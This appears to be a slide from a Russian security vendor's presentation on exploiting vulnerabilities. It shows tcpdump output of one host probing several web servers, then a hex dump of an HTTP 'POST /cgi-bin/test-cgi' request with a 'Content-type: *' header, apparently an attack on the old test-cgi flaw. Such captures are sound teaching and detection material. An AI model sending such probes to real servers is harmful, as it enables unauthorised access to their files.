 Использование уязвимостей

22:00:08.951009 128.175.13.74.53552 > 10.0.0.3.80: P 1677177273:1677177342(69) ack 2169171174 win 8760 (DF) (ttl 242, id 12223)

22:00:08.951345 128.175.13.74.53546 > 10.0.0.13.80: P 1676903576:1676903645(69) ack 300977567 win 8760 (DF) (ttl 242, id 12223)

22:00:08.952175 128.175.13.74.53558 > 10.0.0.9.80: P 1677621322:1677621391(69) ack 2335601879 win 8760 (DF) (ttl 242, id 12223)

0000: 4500 006d 2fbf 4000 f206 0465 80af 0d4a E..m/.@....e...J
0010: 0a00 0009 d136 0050 63fe 784a 8b36 74d7 .d...6.Pc.xJ.6t.
0020: 5018 2238 4af8 0000 504f 5354 202f 6367 P."8J...POST /cg
0030: 692d 6269 6e2f 7465 7374 2d63 6769 2048 i-bin/test-cgi H
0040: 5454 502f 312e 300a 436f 6e74 656e 742d TTP/1.0.Content-
0050: 7479 7065 3a20 2a0a 436f 6e74 656e 742d type: *.Content-
0060: 6c65 6e67 7468 3a20 300a 0a00 19 length: 0....

ИНФОРМЗАЩИТА
НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ